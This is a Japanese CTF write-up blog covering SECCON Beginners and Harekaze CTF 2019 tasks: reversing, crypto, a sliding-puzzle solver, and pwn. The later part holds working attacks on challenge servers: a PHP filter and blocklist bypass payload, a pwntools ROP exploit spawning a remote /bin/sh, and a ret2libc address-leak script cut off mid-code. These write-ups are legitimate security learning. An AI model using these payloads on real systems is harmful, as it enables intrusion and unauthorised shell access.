    uVar16 = uVar16 + uVar6;
    uVar8 = uVar5 ^ uVar7;
    uVar11 = uVar10 ^ uVar16;
    uVar8 = uVar8 << 0xc | uVar8 >> 0x14;
    uVar11 = uVar11 << 0xc | uVar11 >> 0x14;
    uVar17 = uVar17 + uVar5 + uVar8;
    uVar12 = uVar12 + uVar10 + uVar11;
    uVar4 = uVar4 ^ uVar17;
    uVar6 = uVar6 ^ uVar12;
    uVar5 = uVar4 << 8 | uVar4 >> 0x18;
    uVar6 = uVar6 << 8 | uVar6 >> 0x18;
    uVar7 = uVar7 + uVar5;
    uVar8 = uVar8 ^ uVar7;
    uVar8 = uVar8 << 7 | uVar8 >> 0x19;
    uVar9 = uVar9 ^ uVar15 + local_d8;
    uVar10 = uVar9 << 0x10 | uVar9 >> 0x10;
    uVar13 = uVar13 + uVar10;
    uVar4 = local_d8 ^ uVar13;
    uVar4 = uVar4 << 0xc | uVar4 >> 0x14;
    uVar15 = uVar15 + local_d8 + uVar4;
    uVar10 = uVar10 ^ uVar15;
    // ......

ウワァァァ。

しかしまあ、is_correct関数内で0を返す瞬間には正しい文字がレジスタ上に存在しているはずなので、ブレークポイントを仕掛けてやれば、先頭から一文字ずつ正解を確定させて行くことはできそうだ。

そして出てきたフラグは ctf4b{le4k1ng_th3_f1ag_0ne_by_0ne}。

Reversing: Linear Operation

今回一番苦労したのがこれ。

とりあえずmainの逆コンパイル。

undefined8 main(void)
{
  int iVar1;
  long in_FS_OFFSET;
  undefined8 local_58;
  undefined8 local_50;
  undefined8 local_48;
  undefined8 local_40;
  undefined8 local_38;
  undefined8 local_30;
  undefined8 local_28;
  undefined8 local_20;
  long local_10;
  
  local_10 = *(long *)(in_FS_OFFSET + 0x28);
  local_58 = 0;
  local_50 = 0;
  local_48 = 0;
  local_40 = 0;
  local_38 = 0;
  local_30 = 0;
  local_28 = 0;
  local_20 = 0;
  printf("input flag : ");
  __isoc99_scanf(&DAT_0040d042,&local_58);
  iVar1 = is_correct(&local_58);
  if (iVar1 == 0) {
    puts("wrong");
  }
  else {
    puts("correct");
  }
  if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
                    /* WARNING: Subroutine does not return */
    __stack_chk_fail();
  }
  return 0;
}

で、is_correct 関数なんだが、これがめちゃくちゃでかい。でかすぎてなかなか逆コンパイルが終わらない。

そして出てきたのがこれ。

これを頑張って読むと、基本的には

(bVar2 = pbParm1[0x13] << 4 | pbParm1[0x13] >> 4,
 bVar2 = (byte)(((uint)bVar2 & 0x3ffffff3) << 2) |
                (byte)((int)(uint)bVar2 >> 2) & 0x33,
 ((ulong)(byte)(
     (bVar2 * 2 & 0xaa | (byte)((int)(uint)bVar2 >> 1) & 0x55) ^
       pbParm1[3]) ^ 0x11) * 0x22 == 0x1276))) &&

こういう式が大量に&&で繋げられたものだと言うことが分かる。そして、そのうちの

(bVar2 = pbParm1[0x13] << 4 | pbParm1[0x13] >> 4,
 bVar2 = (byte)(((uint)bVar2 & 0x3ffffff3) << 2) |
                (byte)((int)(uint)bVar2 >> 2) & 0x33,
 ...
     (bVar2 * 2 & 0xaa | (byte)((int)(uint)bVar2 >> 1) & 0x55)
...

この部分は、要するに特定の文字のビット順を逆にしている処理だと分かる。

なので、結局 is_correct がやっている処理は、

bit_reverse(s[i]) (+|*|^) s[j] == C

のような処理だと分かる(定数を畳み込んで簡約すると)。

まずここまででものすごく大変だったが、つぎに、これをなんとかして実際のプログラムから抽出しなければならない。定数部分まで入れると式の形に案外バリエーションがあるのと、逆コンパイラが一貫した形の式を出してくれているわけではないので、簡単な正規表現だと難しそうだった。

なので、今回はHaskellのパターンマッチで簡約化することにした。language-cパッケージでパーズして、それを今回のコードに必要なASTだけパターンマッチを書いて、いいかげんにトラバースする。そうしてできたのがこれ。

書いてて思ったのだが、language-cは、こういったいいかげんな処理を書くのはめちゃくちゃ面倒だ。

で、これに元のでかいコードを食わせてやると、

こんな感じの、見違えるほど綺麗なコードが出てくる。f_addとかの関数は先ほどの制約式で、

ulong f_add(ulong a, ulong b, ulong c) {
    return a + b == c;
}
ulong f_mul(ulong a, ulong b, ulong c) {
    return a * b == c;
}
ulong f_xor(ulong a, ulong b, ulong c) {
    return a ^ b == c;
}

こんな定義になっている。で、ようやくis_correctの全貌が明らかになったので、これを満たすデータを探す。単純な制約式なので、制約ソルバーに解かせよう。z3の出番だ。

まず、簡約化されたプログラムを適当にいじって、条件だけ抜き出したデータを作る。

これを読んで先頭部分の文字の制約と合わせて、制約を組み立ててSMTソルバーに食わせるコードを書く。

そして実行する！

答えが出てくる！

いや、長い道のりだった。大変だたけど、フラグが出てきた瞬間は何ともいえないすがすがしい気分になれた。

出てきたフラグは、ctf4b{5ymbol1c_3xecuti0n_1s_3ffect1ve_4ga1nst_l1n34r_0p3r4ti0n}。

いやあ、そうですよね。やってることは要するにそういうことなので、シンボリック実行でできないはずがない。しかしシンボリック実行フレームワークよく知らないので、なんか自力でやることになってしまった。その辺使えるようにしておきたい。

Reversing: SecconPass

とりあえず逆コンパイルすると、C++っぽいコードが出てきた。この問題のコンセプトはそういうアレなんだろうか。

void main(void)
{
  bool bVar1;
  int iVar2;
  basic_ostream *this;
  ulong uVar3;
  Entry *this_00;
  ulong uVar4;
  long lVar5;
  long in_FS_OFFSET;
  int local_138;
  int local_134;
  int local_130;
  int local_12c;
  undefined8 local_128;
  undefined8 local_120;
  undefined8 local_118;
  FILE *local_110;
  basic_string local_108 [32];
  basic_string local_e8 [32];
  basic_string local_c8 [32];
  basic_string local_a8 [32];
  basic_string local_88 [32];
  Entry local_68 [72];
  undefined8 local_20;
  
  local_20 = *(undefined8 *)(in_FS_OFFSET + 0x28);
  basic_string();
  local_138 = 0;
                    /* try { // try from 001019ca to 00101a70 has its CatchHandler @ 00101f99 */
  local_110 = fopen("/dev/urandom","rb");
  if (local_110 == (FILE *)0x0) {
    this = operator<<<std--char_traits<char>>
                     ((basic_ostream *)__TMC_END__,"Error open /dev/urandom");
    operator<<((basic_ostream<char,std--char_traits<char>> *)this,endl<char,std--char_traits<char>>)
    ;
                    /* WARNING: Subroutine does not return */
    exit(1);
  }
  fread(&local_138,8,1,local_110);
  operator<<<std--char_traits<char>>
            ((basic_ostream *)__TMC_END__,"****************\n** SecconPass **\n****************\n");
  do {
    while( true ) {
      while( true ) {
        operator<<<std--char_traits<char>>((basic_ostream *)__TMC_END__,"Action: ");
        operator>><char,std--char_traits<char>,std--allocator<char>>((basic_istream *)cin,local_108)
        ;
                    /* try { // try from 00101a85 to 00101a89 has its CatchHandler @ 00101dfe */
        local_134 = stoi(local_108,(ulong *)0x0,10);
        if (local_134 != 1) break;
                    /* try { // try from 00101c3c to 00101c56 has its CatchHandler @ 00101f99 */
        operator<<<std--char_traits<char>>((basic_ostream *)__TMC_END__,"Index: ");
        operator>><char,std--char_traits<char>,std--allocator<char>>((basic_istream *)cin,local_108)
        ;
                    /* try { // try from 00101c6b to 00101cdf has its CatchHandler @ 00101eaa */
        local_12c = stoi(local_108,(ulong *)0x0,10);
        if ((local_12c < 0) ||
           (uVar4 = SEXT48(local_12c), uVar3 = size((vector<Entry,std--allocator<Entry>> *)ve),
           uVar3 <= uVar4)) {
          bVar1 = false;
        }
        else {
          bVar1 = true;
        }
        if (bVar1) {
          this_00 = (Entry *)operator[]((vector<Entry,std--allocator<Entry>> *)ve,(long)local_12c);
          show(this_00);
        }
        else {
          operator<<<std--char_traits<char>>((basic_ostream *)__TMC_END__,"Invalid index\n");
        }
      }
      if (1 < local_134) break;
      if (local_134 == 0) {
        basic_string();
        basic_string();
                    /* try { // try from 00101af0 to 00101b86 has its CatchHandler @ 00101e84 */
        operator<<<std--char_traits<char>>((basic_ostream *)__TMC_END__,"ID: ");
        operator>><char,std--char_traits<char>,std--allocator<char>>((basic_istream *)cin,local_e8);
        operator<<<std--char_traits<char>>((basic_ostream *)__TMC_END__,"PASS: ");
        operator>><char,std--char_traits<char>,std--allocator<char>>((basic_istream *)cin,local_c8);
        uVar3 = length();
        iVar2 = local_138;
        if (uVar3 < 0x14) {
          operator<<<std--char_traits<char>>((basic_ostream *)__TMC_END__,"Too short!!\n");
        }
        else {
          basic_string(local_88);
                    /* try { // try from 00101b9b to 00101b9f has its CatchHandler @ 00101e62 */
          basic_string(local_a8);
                    /* try { // try from 00101bb4 to 00101bb8 has its CatchHandler @ 00101e4e */
          Entry(local_68,(basic_string)0x58,(basic_string)0x78,iVar2);
          ~basic_string((basic_string<char,std--char_traits<char>,std--allocator<char>> *)local_a8);
          ~basic_string((basic_string<char,std--char_traits<char>,std--allocator<char>> *)local_88);
                    /* try { // try from 00101be2 to 00101be6 has its CatchHandler @ 00101e73 */
          push_back((vector<Entry,std--allocator<Entry>> *)ve,local_68);
          ~Entry(local_68);
        }
        ~basic_string((basic_string<char,std--char_traits<char>,std--allocator<char>> *)local_c8);
        ~basic_string((basic_string<char,std--char_traits<char>,std--allocator<char>> *)local_e8);
      }
      else {
LAB_00101de5:
                    /* try { // try from 00101df3 to 00101df7 has its CatchHandler @ 00101f99 */
        operator<<<std--char_traits<char>>((basic_ostream *)__TMC_END__,"Invalid action\n");
      }
    }
    if (local_134 != 2) {
      if (local_134 == 3) {
                    /* WARNING: Subroutine does not return */
        exit(0);
      }
      goto LAB_00101de5;
    }
                    /* try { // try from 00101cf3 to 00101d0d has its CatchHandler @ 00101f99 */
    operator<<<std--char_traits<char>>((basic_ostream *)__TMC_END__,"Index: ");
    operator>><char,std--char_traits<char>,std--allocator<char>>((basic_istream *)cin,local_108);
                    /* try { // try from 00101d22 to 00101dd8 has its CatchHandler @ 00101f23 */
    local_130 = stoi(local_108,(ulong *)0x0,10);
    if ((local_130 < 0) ||
       (uVar4 = SEXT48(local_130), uVar3 = size((vector<Entry,std--allocator<Entry>> *)ve),
       uVar3 <= uVar4)) {
      bVar1 = false;
    }
    else {
      bVar1 = true;
    }
    if (bVar1) {
      lVar5 = (long)local_130;
      local_128 = begin((vector<Entry,std--allocator<Entry>> *)ve);
      local_120 = operator+((__normal_iterator<Entry*,std--vector<Entry,std--allocator<Entry>>> *)
                            &local_128,lVar5);
      __normal_iterator<Entry*>
                ((__normal_iterator<Entry_const*,std--vector<Entry,std--allocator<Entry>>> *)
                 &local_118,(__normal_iterator *)&local_120);
      erase((vector<Entry,std--allocator<Entry>> *)ve,SUB81(local_118,0));
    }
    else {
      operator<<<std--char_traits<char>>((basic_ostream *)__TMC_END__,"Invalid index\n");
    }
  } while( true );
}

読んだ感じ、コマンド0で検索、コマンド1でエントリ追加、コマンド2でエントリ削除、コマンド3で終了と言った感じだ。このままだとどこにもフラグは現われないしフラグの判定をしているところもない。

エントリで入力されたパスはEntry::encrypt()という関数で暗号化されて保存される。

void encrypt(int param_1)
{
  long lVar1;
  byte *pbVar2;
  undefined4 in_register_0000003c;
  long lVar3;
  int local_1c;
  
  lVar3 = CONCAT44(in_register_0000003c,param_1);
  local_1c = 0;
  while( true ) {
    lVar1 = length();
    if (lVar1 - 4U <= (ulong)(long)local_1c) break;
    pbVar2 = (byte *)operator[]((basic_string<char,std--char_traits<char>,std--allocator<char>> *)
                                (lVar3 + 0x20),(long)local_1c);
    *pbVar2 = *(byte *)(lVar3 + 0x43) ^ *pbVar2;
    pbVar2 = (byte *)operator[]((basic_string<char,std--char_traits<char>,std--allocator<char>> *)
                                (lVar3 + 0x20),(long)(local_1c + 1));
    *pbVar2 = *(byte *)(lVar3 + 0x41) ^ *pbVar2;
    pbVar2 = (byte *)operator[]((basic_string<char,std--char_traits<char>,std--allocator<char>> *)
                                (lVar3 + 0x20),(long)(local_1c + 2));
    *pbVar2 = *(byte *)(lVar3 + 0x43) ^ *pbVar2;
    pbVar2 = (byte *)operator[]((basic_string<char,std--char_traits<char>,std--allocator<char>> *)
                                (lVar3 + 0x20),(long)(local_1c + 3));
    *pbVar2 = *(byte *)(lVar3 + 0x41) ^ *pbVar2;
    local_1c = local_1c + 4;
  }
  return;
}

要するに何をやっているのかというと、byte型2要素のキーによって、単に文字毎に s[i] ^= key[i%2] としてxorを掛けているだけのようだ。

バイナリを覗くと、なんか変なエンコードされた文字列のようなものがあって、これがどこで使われているのか調べてみると、destructor() というところで使われていた。これはプログラム終了時に呼び出されるが、この中で、なぜかこれを引数にしたエントリが登録されて、すぐに削除されている。なんのためにこんなことをしているのかは分からない。

よく分からないが、要するにこれはエンコードされた文字列だということなのだろうか。とりあえず先頭付近のデータを "ctf4b"とxorすると、なんとなくそう言う感じっぽかったので、先頭2文字のキーで全体をxorしたらなんとなくフラグっぽいものが出てきた。

出てきたフラグは ctf4b{Impl3m3nt3d_By_Cp1u5p1u5Z。

なんか後ろの方が壊れている･･･が問題自体が壊れていたらしいのでこれでOKみたいだ。C++で実装されたコード･･･とはいえなんかイマイチ趣旨がよく分からなかったしこれで良かったのだろうか？

Crypto: [warmup] So Tierd

base64っぽい入力が与えられるので、デコードするとzlib compressed dataが出てくる。zlib compressed dataをdecompressすると今度はbase64が出てくる。そしてまたそれをデコードするとzlib compressed dataが出てきて、それを繰り返していくと最終的にフラグが出てきた。

Crypto: Party

フラグを暗号化するPythonプログラムと暗号化されたフラグが貰えるので、元のフラグを求める問題。

暗号化プログラムでは乱数を5個作ってて、それとフラグを合わせた6つの整数をflag, a, b, x, y, zとすると、x, y, z, flag+a*x+b*x^2, flag+a*y+b*y^2, flag+a*z+b*z^2 の整数が与えられるので、変数6つに式が6個あるのでまあ理屈としては普通に解ける。

解けるはずだけど考えるのはめんどかったので、SMTソルバーに解いてもらうことにした。

import Data.SBV

[(x, fx), (y, fy), (z, fz)] = <input data...>

main :: IO ()
main = print =<< sat problem

problem :: Symbolic ()
problem = do
    flag <- sInteger "flag"
    a <- sInteger "a"
    b <- sInteger "b"

    constrain $ fx .== flag+a*x+b*x^2
    constrain $ fy .== flag+a*y+b*y^2
    constrain $ fz .== flag+a*z+b*z^2

式を書くだけですんなりといてくれてもう自分で何も考えられなくなる。

出てきたフラグは ctf4b{just_d0ing_sh4mir}。なんかそういうのがあるんですかね･･･。

Misc: [warmup] Welcome

公式IRCチャンネルに繋ぐだけのやつ。

Misc: containers

与えられたファイルにを覗くとめっちゃ沢山PNGがそのまま入ってるように見えたので、binwalkで切り出してみると、文字が書かれたファイルが一杯出てきた。それを繋げるとフラグになった。

ctf4b{e52df60c058746a66e4ac4f34db6fc81}

どういう意味なんだろうか。

Misc: Dump

pcapのダンプと思しきファイルが与えられるので覗いてみると、webshellというやつでhexdumpでファイルを覗いてるっぽいのが出てくる。hexdumpの引数調べてどういうフォーマットで出てるのか調べてデコードすると、tar.gzファイルが出てきて、それを解答するととても爽やかな写真のjpgファイルにフラグが書かれていた。

フラグは ctf4b{hexdump_is_very_useful}。それは知ってる。

Misc: Sliding puzzle

指定されたサーバーに繋ぐと、こんな感じの

----------------
|  0 |  2 |  3 |
|  6 |  7 |  1 |
|  8 |  4 |  5 |
----------------

8パズルの問題がたくさん降ってくるのでこれを解けという問題。手順は0 : 上、1 : 右、2 : 下、3 : 左でエンコードする。

やることはっきりしていて、8パズルは盤面数高々9!しかないからBFSで一瞬とわかるし別に難しい訳ではないから、まともな問題？の中ではこれが一番簡単な気がする。

探索なのでRustで書いた。このぐらいの規模なら別にPythonで書いてもそんなに時間は食わない気はする。でもPythonはよく分からないから凝ったコードを書きたくなかった。

ソケット周りのコードがやっぱりどうしてもちょっとめんどくさくなるので、探索だけRustで書いて、通信部分はPythonのpwntoolsで書いて、Rustのプロセスを読んでも良かった気もする。でもまあ、これぐらいならたいしたことは無いからどっちでもいい気はする。あとRustでいい加減に通信まわりのコードを書けるようなライブラリがあったりするとこういうのやるのに良いのかなあとも思った。

use std::io::{Write, Read};
use std::net::*;

fn main() -> Result<(), Box<std::error::Error>> {
    let mut stream = TcpStream::connect("133.242.50.201:24912")?;

    loop {
        let mut buf = vec![0; 1024];
        let len = stream.read(&mut buf)?;
        let s = String::from_utf8(buf[0..len].to_owned())?;

        print!("{}", s);

        let v = s
            .chars()
            .map(|c| if c.is_ascii_digit() { c } else { ' ' })
            .collect::<String>()
            .split_whitespace()
            .map(|w| w.parse::<u32>().unwrap())
            .collect::<Vec<_>>();

        println!("{:?}", v);

        let ans = solve(&v);
        let ans = ans.iter().map(|i| format!("{}", i)).collect::<Vec<_>>().join(",");
        write!(&mut stream, "{}", dbg!(ans));
    }

    Ok(())
}

fn encode(bd: &Vec<u32>) -> u64 {
    (0..9).map(|i| (bd[i] as u64) << (i * 4)).sum()
}

fn solve(bd: &Vec<u32>) -> Vec<u32> {
    let start = encode(bd);
    let goal = encode(&vec![0, 1, 2, 3, 4, 5, 6, 7, 8]);

    let mut q = std::collections::VecDeque::new();
    q.push_back(start);
    let mut prev = std::collections::HashMap::<u64, (u32, u64)>::new();
    prev.insert(start, (0, 0));

    const VECT: &[(i32, i32)] = &[(0, -1), (1, 0), (0, 1), (-1, 0)];
    while let Some(bd) = q.pop_front() {
        assert!(prev.contains_key(&bd));
        if bd == goal {
            println!("FOUND");
            break;
        }

        let mut x = 0;
        let mut y = 0;
        for i in 0..9 {
            if ((bd >> (i * 4)) & 15) == 0 {
                x = i % 3;
                y = i / 3;
            }
        }

        for dir in 0..4 {
            let (vx, vy) = VECT[dir as usize];

            let nx = x as i32 + vx;
            let ny = y as i32 + vy;

            if nx >= 0 && nx < 3 && ny >= 0 && ny < 3 {
                let nbd = swap(bd, x, y, nx as usize, ny as usize);
                if !prev.contains_key(&nbd) {
                    prev.insert(nbd, (dir, bd));
                    q.push_back(nbd);
                }
            }
        }
    }

    let mut cur = goal;
    let mut ans = vec![];
    while cur != start {
        let (mv, next) = prev.get(&cur).unwrap();
        cur = *next;
        ans.push(*mv);
    }
    ans.reverse();

    ans
}

fn swap(bd: u64, x: usize, y: usize, nx: usize, ny: usize) -> u64 {
    let p = (y * 3 + x) * 4;
    let np = (ny * 3 + nx) * 4;

    bd & !(15 << p) & !(15 << np) | (((bd >> p) & 15) << np) | (((bd >> np) & 15) << p)
}

100問解くとフラグが現われた。ctf4b{fe6f512c15daf77a2f93b6a5771af2f723422c72} これもどういう意味なんだろう。

2019-05-20

Harekaze CTF 2019 writeup

Harekaze CTF 2019 - Harekazeharekaze.com

今後のために、せっかくなので解いた問題の記録残しておこうと思います。

scramble

正しいフラグを標準入力から入れるとCorrect!と表示されるプログラムが与えられるみたいなんで、そこから逆算してフラグを求める問題っぽい。とりあえず入力はscrambleという関数に掛けられて、正解の値と比較される。scrambleのコードを逆コンパイルすると、

void scramble(long lParm1)
{
  byte bVar1;
  int iVar2;
  byte bVar3;
  byte bVar4;
  int iVar5;
  uint uVar6;
  int *piVar7;
  uint uVar8;
  uint uVar9;
  byte *pbVar10;
  
  piVar7 = table;
  uVar6 = 0;
  do {
    iVar2 = *piVar7;
    pbVar10 = (byte *)((long)(int)(uVar6 / 7) + lParm1);
    bVar1 = *pbVar10;
    bVar3 = (char)uVar6 + (char)(uVar6 / 7) * -7;
    iVar5 = iVar2 / 7 + (iVar2 >> 0x1f);
    bVar4 = (char)iVar2 + ((char)iVar5 - (char)(iVar2 >> 0x1f)) * -7;
    uVar8 = 1 << (bVar3 & 0x1f);
    uVar9 = 1 << (bVar4 & 0x1f);
    *pbVar10 = (byte)(((int)((uint)*(byte *)(lParm1 + (long)(iVar5 - (iVar2 >> 0x1f))) & uVar9) >>
                      (bVar4 & 0x1f)) << (bVar3 & 0x1f)) | ~(byte)uVar8 & bVar1;
    pbVar10 = (byte *)(lParm1 + (long)(*piVar7 / 7));
    *pbVar10 = *pbVar10 & ~(byte)uVar9;
    iVar2 = *piVar7;
    uVar6 = uVar6 + 1;
    piVar7 = piVar7 + 1;
    pbVar10 = (byte *)(lParm1 + (long)(iVar2 / 7));
    *pbVar10 = *pbVar10 | (byte)(((int)((uint)bVar1 & uVar8) >> (bVar3 & 0x1f)) << (bVar4 & 0x1f));
  } while (uVar6 != 0x10a);
  return;
}

こんなのが出てきたので、これを頑張って読んだら、要するに

for (int i = 0; i < 0x10a; i++) {
    int j = table[i];
    swap(input[i/7]のi%7ビット目、input[j/7]のi%7ビット目);
}

みたいなことをやってることが分かったので、これの逆関数はiを逆順で回してやればいいんで、それで埋め込まれてる値を元に戻してやればフラグが出てきた。

ONCE UPON A TIME

与えられたプログラムを読んでみると、入力を25文字ずつに区切って、それをuint8として5x5行列にして、別の定数の行列と（mod 251で）掛け合わせて、その結果を16進数で繋げて出力しているプログラムのようだった。なんで、有限体上での逆行列が求まればそれで終わりっぽいんだけど、スクラッチで書くのめんどくさいし、既存の実装もよく分からなかったのでSMTソルバーに解かせることにした。

import Control.Monad
import Data.List
import Data.SBV

input = [[[234, 89, 41, 233, 126], [247, 120, 6, 187, 67], [236, 48, 63, 48, 70], [115, 222, 25, 247, 230], [142, 221, 195, 71, 243]], [[55, 62, 228, 192, 182], [98, 188, 55, 118, 79], [116, 203, 184, 187, 146], [25, 231, 181, 219, 197], [156, 164, 164, 32, 24]]]

mat = [[1, 3, 2, 9, 4], [0, 2, 7, 8, 4], [3, 4, 1, 9, 4], [6, 5, 3, -1, 4], [1, 4, 5, 3, 5]]

main :: IO ()
main = do
    print =<< (sat $ gemm mat (input !! 0) True)
    print =<< (sat $ gemm mat (input !! 0) False)
    print =<< (sat $ gemm mat (input !! 1) True)
    print =<< (sat $ gemm mat (input !! 1) False)

gemm :: [[Int]] -> [[Int]] -> Bool -> Symbolic ()
gemm b c flip = do
    a <- forM [0..4] $ \i -> do
        forM [0..4] $ \j -> do
            e <- sInt32 $ "a_" ++ show i ++ "_" ++ show j
            constrain $ e .>= 0x20 &&& e .<= 0x7f
            return e
    b <- return $ map (map fromIntegral) b
    c <- return $ map (map fromIntegral) c
    (a, b) <- return $ if flip then (b, a) else (a, b)
    
    let c_ = [ [ sum (zipWith (*) r c) `sMod` 251 | c <- transpose b ] | r <- a ]

    constrain $ c .== c_

行列積が一致しているかどうかを比較するだけのナイーブなコード。出力は行列2個分で、それが行列を右から掛けるか左から掛けるかランダムな実装になっていたので、両方試す。入力は文字列だと分かっているので制約を掛けてやらないと大きい数が出てきてしまうのでちゃんと範囲を入れてやる必要がある。これぐらいのサイズならz3で1分程度で求まった。

Encode & Encode

なんかファイルパスを指定したらそれをfile_get_contents()して返してくれるPHPのWebアプリが与えられるので、フラグのファイル名与えて中身教えてもらうという問題のようだ。が、

function is_valid($str) {
  $banword = [
    // no path traversal
    '\.\.',
    // no stream wrapper
    '(php|file|glob|data|tp|zip|zlib|phar):',
    // no data exfiltration
    'flag'
  ];
  $regexp = '/' . implode('|', $banword) . '/i';
  if (preg_match($regexp, $str)) {
    return false;
  }
  return true;
}

ファイルのパスに特定の文字列が入っていたらはじかれる処理が入っていたり、

$content = preg_replace('/HarekazeCTF\{.+\}/i', 'HarekazeCTF{&lt;censored&gt;}', $content);

ファイルの中身にフラグが入っていたら消されたりする処理が入っているので二段階でこれを突破する必要がある。

1つ目に関しては、ファイル名のチェックがjsonのデコードの前に行われているという問題のあるコードになってるので、そこを突いて文字列をjsonのエスケープ文字でエスケープして送れば突破できる。フラグが入っているパスは "/flag" なので、とりあえず "/\u0066lag" とか送ってやるとcensoredされたフラグがゲットできる。

2つ目に関しては、phpのストリームフィルターというもので突破できる。"php://filter/read=<なんか関数>/resource=<入力リソース>" とかやると、入力に対して任意の（？）phpの関数を適用しながら読んでくれるみたいだ。なので、今回は "php://filter/read=convert.base64-encode/resource=/flag" とかやると、base64でエンコードした内容が貰えるのでチェックを回避できる。このパス中の "php"と"flag"がパスチェックに引っかかるので、"\u0070hp://filter/read=convert.base64-encode/resource=/\u0066lag" として送ればフラグをbase64 エンコードしたものがゲットできる。

(´･_･`).oO（なんだこれ。PHP頭おかしいだろう･･･）

Baby ROP

サーバーをハックして鍵ゲットしろみたいな問題。プログラムのバイナリは貰える。とりあえず逆コンパイルしてみたら、こんな単純なプログラムだ。

undefined8 main(void)
{
  undefined local_18 [16];
  
  system("echo -n \"What\'s your name? \"");
  __isoc99_scanf(&DAT_004006c5,local_18);
  printf("Welcome to the Pwn World, %s!\n",local_18);
  return 0;
}

どう見てもバッファオーバーフローする危ないコードだけど、実際具体的に攻撃したことはなかったのでなかなか難しかった。

この問題のキモはsystem関数が呼ばれていることみたいだ。systemが呼ばれていることで、リロケーションされない本体のバイナリの固定のアドレスに、system関数へのサンク関数が作られる。なので、格段に攻撃がやりやすくなっているみたいだ。

アセンブリコードを読むと、この関数はスタック8バイト使ってるので、ripの保存先がscanfのバッファーの24バイト目からになっていることが分かる。なので、ここに書いてやればretで好きなアドレスに飛べる。

f:id:tanakh:20190519235341p:plain

これでsystem関数に飛びたいのだが、x86_64では1つ目のポインタ変数がrdiレジスタで渡されるので、バッファオーバーフローでは直接書き込めない。なので、rdiにpopするコードを経由してrdiに好きな値を書き込ませる。プログラム中に pop rdi; ret という命令列が存在していれば、ここに飛ぶことによってrdiに好きな値を書き込ませて好きな関数をコールできることになる。

そんな都合の良い命令列があるのか？というと実際にあるみたいだ。__libc_csu_init()の最後の部分、

                  ...
00400682  41 5f   POP  R15
00400684  c3      RET

pop r15 の2バイトのうち、後ろ1バイトだけだとpop rdiになるんで、0x00400683からだと、

                  ...
00400683  5f      POP  RDI
00400684  c3      RET

になるみたいだ。これを使えば、

f:id:tanakh:20190520001152p:plain


こういう順でメモリを書いてやれば、好きな引数でsystem()を呼び出せる。systemで何を呼び出すのか？小さいバイナリなので存在する文字列は限られているが、systemが/bin/shを利用する都合上、"/bin/sh" は存在している。というか、まさにこれを呼び出してしまえばリモートマシンでシェルを好き放題いじれる。

というわけで、結局、何を送れば良いのかというと、適当な文字24バイト＋pop rip; retのアドレス＋"/bin/sh"のアドレス＋systemのアドレス、と言うことになる。

これをシコシコ組み立てればいいのだが、なんかpythonのpwntools という、それ用の処理を抽象的に組み立てられる死ぬほど便利なツールがあるらしいのでそれを使ってみた。

from pwn import *

context.clear(arch='amd64')
context.log_level = 'debug'

io = remote('problem.harekaze.com', 20001)

# "/bin/sh" のアドレス取得
elf = ELF("./babyrop")
binsh = next(elf.search('/bin/sh'))

# system("/bin/sh") を呼び出すためのバイト列を作ってくれるやつ
rop = ROP('./babyrop')
rop.system(binsh)
# print rop.dump()

io.recv() # "What's your name?" 受信
# cyclic()はde Bruijn sequenceを作ってくれる関数
# rop.chain()は組み立てたバイト列を返す
payload = cyclic(24) + rop.chain()
io.sendline(payload)

# 入出力を端末に繋いでやりたい放題
io.interactive()

なんだこのツールは･･･なんかいろいろ揃いすぎててやばすぎる。

これで他人のマシンにshしてコマンド実行しまくれるようになったのだが、実際やってみるとまじでできちゃうんだ･･･という感じが強くて、怖い。･･･怖いけどなんだか成し遂げた感があってそれも怖い･･･(((´･_･`))).oO(とりあえずスタックオーバーフローには気をつけような･･･まずはC言語使うのやめるところから始めようか)

ちなみにこうやってreturnで関数呼び出しながらプログラム実行していくのをreturn oriented programming (ROP)と呼ぶらしく、その際に使えるバイナリ中の有用（有用とは）な命令列をgadgetとか呼ぶらしい。

Baby ROP 2

さっきよりちょっと難しくなったバージョン。

今度はlibcが動的リンクされていて、あんまり便利な関数が使われていないので、それらへの静的なアドレスが手には入らない。

undefined8 main(void)
{
  ssize_t sVar1;
  undefined local_28 [28];
  int local_c;
  
  setvbuf(stdout,(char *)0x0,2,0);
  setvbuf(stdin,(char *)0x0,2,0);
  printf("What\'s your name? ");
  sVar1 = read(0,local_28,0x100);
  local_c = (int)sVar1;
  local_28[(long)(local_c + -1)] = 0;
  printf("Welcome to the Pwn World again, %s!\n",local_28);
  return 0;
}

なんで28バイトのバッファーに堂々と0x100バイトreadしてるんだとかツッコミどころはすごいけど、攻撃するのは結構難しい。

libcが動的リンクされるので、なんとかそこのsystemを呼び出したいが、最近の（最近とは）Linuxでは、動的リンクされるアドレスやスタックアドレスはセキュリティーのためにランダマイズされるので、まずはそのアドレスを特定してやらなければならない。特定した上でプロセスを終了させずに再度脆弱性のある入力を行わさせないといけない。

とりあえず固定アドレスが得られる関数としてはプログラム中で使われているsetvbufとreadとprintfの3つだが、このうち情報の漏洩に使えるのはprintfだけだ。このprintfで、printfのgotエントリーの値を表示させる。gotにはロードされた実体へのアドレスが実行時に解決されて入っているので、これを表示させて手に入れて、soファイル中でのオフセットから引いてやれば、libcがどこにロードされたか判明する。

from pwn import *

context.clear(arch='amd64')
context.log_level = 'debug'

io = remote('problem.harekaze.com', 20005)

elf = ELF('babyrop2')
libc = ELF('libc.so.6')

printf_got = elf.got['printf']
printf_offset = libc.symbols['printf']

rop = ROP('./babyrop2')

# printf(printf_got + 1) を呼び出すバイト列の積み込み
rop.printf(printf_got + 1)

# "What's your name?" 読み飛ばし
io.recv()

# 今回はオフセットは40バイト
payload = cyclic(40) + rop.chain()
io.sendline(payload)

# "Welcome to the Pwn again, .... " 読み飛ばし
io.recv()

# printf(printf_got + 1) が表示したもの（5バイト）を受信して数値に変換
printf_libc = u64(b'\x00' + io.recv(5) + b'\x00' * 2)
# オフセットを引いてlibcのロードされたアドレスを計算する
libc_base = printf_libc - printf_offset

